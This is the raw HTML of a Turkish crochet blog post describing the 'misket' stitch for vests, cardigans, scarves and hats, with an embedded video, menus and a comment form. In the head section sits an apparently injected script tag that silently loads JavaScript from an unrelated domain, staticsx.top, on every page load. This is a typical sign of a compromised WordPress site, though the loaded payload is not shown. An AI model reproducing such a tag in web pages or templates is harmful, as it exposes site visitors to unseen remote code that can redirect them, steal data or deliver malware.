    .td-search-background:after {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.orgudelisiyim.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/kategori/tig-isi",
                    "name": "Tığ İşi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli",
                    "name": "Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	
 
 


</head>

<body data-rsssl=1 class="post-template-default single single-post postid-7451 single-format-standard tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ust-container"><ul id="menu-ust" class="td-mobile-main-menu"><li id="menu-item-5120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li id="menu-item-5148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li id="menu-item-5149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li id="menu-item-5150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li id="menu-item-5151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li id="menu-item-5154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li id="menu-item-6246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li id="menu-item-6247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
	</a>
	    </div>
    <div class="menu-ust-container"><ul id="menu-ust-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.orgudelisiyim.com/">
            <img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
            <span class="td-visual-hidden">Örgü Modelleri ve El İşleri</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-7451" class="post-7451 post type-post status-publish format-standard has-post-thumbnail hentry category-tig-isi tag-misket-atki-modeli tag-misket-hirka-modeli tag-misket-modeli tag-tig-isi-misket" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.orgudelisiyim.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Tığ İşi" class="entry-crumb" href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli</span></div>
            
            <header>
                <h1 class="entry-title">Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli</h1>

                

                <div class="meta-info">

                                                                                                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK.jpg" data-caption=""><img width="640" height="396" class="entry-thumb td-modal-image" src="https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK-640x396.jpg" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK-640x396.jpg 640w, https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK-300x185.jpg 300w, https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK-768x475.jpg 768w, https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK-679x420.jpg 679w, https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK-681x421.jpg 681w, https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK.jpg 825w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="tIP İŞİ mİSKET yELEK"/></a></div>
        <p>Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli ve Anlatımı<br />
Bugün sizlere tığ işi misket modelinin anlatımını yapacağız. Yelek hırka atkı bere battaniye gibi tüm örgülerinizi örebileceğiniz örmesi çok kolay modeli çok seveceğinizden eminiz.</p>
<p>Modelin nasıl yapıldığını merak edenler aşağıda yayınlamış olduğumuz videoyu izleyerek kolaylıkla örebilirler.</p>
<p>Misket modeli ile yelek örmeyi düşünenlere ince ip ile örmelerini tavsiye ederiz. Arka tarafı da modelli olan örneği orta kalınlıkta ip ve 4 ya da 5 numara tığ ile örmelerini tavsiye ederiz.</p>
<p>Tığ ile örülen örgüler hanımlara her zaman daha kolay gelmiştir. Misket modeli ile en çok atkı ve bere örgüsü yapılmaktadır. Model için her renk ipi kullanabilirsiniz ama koyu renk iplerin modele çok yakıştığını bilmenizi isteriz.</p>
<p>&nbsp;</p>
<p><iframe width="640" height="360" src="https://www.youtube.com/embed/hTtlmXDUwLo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.orgudelisiyim.com%2Ftig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C4%B1%C4%9F+%C4%B0%C5%9Fi+Misket+Yelek+H%C4%B1rka+Kazak+Atk%C4%B1+Bere+%C3%96rg%C3%BC+Modeli&url=https%3A%2F%2Fwww.orgudelisiyim.com%2Ftig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli&via=%C3%96rg%C3%BC+Modelleri+ve+El+%C4%B0%C5%9Fleri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli&amp;media=https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK.jpg&description=T%C4%B1%C4%9F+%C4%B0%C5%9Fi+Misket+Yelek+H%C4%B1rka+Kazak+Atk%C4%B1+Bere+%C3%96rg%C3%BC+Modeli">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli %0A%0A https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.orgudelisiyim.com/author/admin">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-05-24T11:14:34+00:00"><meta itemprop="dateModified" content="2019-05-24T11:14:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png"></span><meta itemprop="name" content="Örgü Modelleri ve El İşleri"></span><meta itemprop="headline " content="Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK.jpg"><meta itemprop="width" content="825"><meta itemprop="height" content="510"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_69712d519d6a2 = new tdBlock();
block_td_uid_3_69712d519d6a2.id = "td_uid_3_69712d519d6a2";
block_td_uid_3_69712d519d6a2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69712d519d6a2_rand","td_column_number":3,"live_filter_cur_post_id":7451,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69712d519d6a2_rand","tdc_css_class_style":"td_uid_3_69712d519d6a2_rand_style"}';
block_td_uid_3_69712d519d6a2.td_column_number = "3";
block_td_uid_3_69712d519d6a2.block_type = "td_block_related_posts";
block_td_uid_3_69712d519d6a2.post_count = "3";
block_td_uid_3_69712d519d6a2.found_posts = "88";
block_td_uid_3_69712d519d6a2.header_color = "";
block_td_uid_3_69712d519d6a2.ajax_pagination_infinite_stop = "";
block_td_uid_3_69712d519d6a2.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_3_69712d519d6a2);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_69712d519d6a2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69712d519d6a2" ><h4 class="td-related-title"><a id="td_uid_4_69712d519df31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69712d519d6a2" href="#">İLGİLİ MAKALELER</a><a id="td_uid_5_69712d519df33" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69712d519d6a2" href="#">BU YAZARDAN DAHA FAZLASI</a></h4><div id=td_uid_3_69712d519d6a2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/tig-isi-zincir-oyasi-yapilisi" rel="bookmark" class="td-image-wrap" title="Tığ İşi Zincir Oyası Yapılışı"><img class="entry-thumb" src=""alt="" title="Tığ İşi Zincir Oyası Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/Tığ-İşi-Zincir-Oyası-Yapılışı.png"  width="238" height="125" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/tig-isi" class="td-post-category">Tığ İşi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/tig-isi-zincir-oyasi-yapilisi" rel="bookmark" title="Tığ İşi Zincir Oyası Yapılışı">Tığ İşi Zincir Oyası Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/oval-file-canta-yapimi" rel="bookmark" class="td-image-wrap" title="Oval File Çanta Yapımı"><img class="entry-thumb" src=""alt="" title="Oval File Çanta Yapımı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2019/03/Sans-titre-10-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/el-isleri" class="td-post-category">El İşleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/oval-file-canta-yapimi" rel="bookmark" title="Oval File Çanta Yapımı">Oval File Çanta Yapımı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/penye-ipten-kapakli-sirt-cantasi" rel="bookmark" class="td-image-wrap" title="Penye İpten Kapaklı Sırt Çantası"><img class="entry-thumb" src=""alt="" title="Penye İpten Kapaklı Sırt Çantası" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2019/03/Sans-titre-6-8-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/penye-ipten-kapakli-sirt-cantasi" rel="bookmark" title="Penye İpten Kapaklı Sırt Çantası">Penye İpten Kapaklı Sırt Çantası</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69712d519d6a2" data-td_block_id="td_uid_3_69712d519d6a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69712d519d6a2" data-td_block_id="td_uid_3_69712d519d6a2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BİR CEVAP BIRAK <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://www.orgudelisiyim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Adı:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-posta:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web sitesi:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Yap" /> <input type='hidden' name='comment_post_ID' value='7451' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="350945b3b2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_6_69712d519ec6e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69712d519ec6e" ><script>var block_td_uid_6_69712d519ec6e = new tdBlock();
block_td_uid_6_69712d519ec6e.id = "td_uid_6_69712d519ec6e";
block_td_uid_6_69712d519ec6e.atts = '{"custom_title":"Edit\u00f6r\u00fcn Se\u00e7tikler","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m8_tl":"","limit":"","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69712d519ec6e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 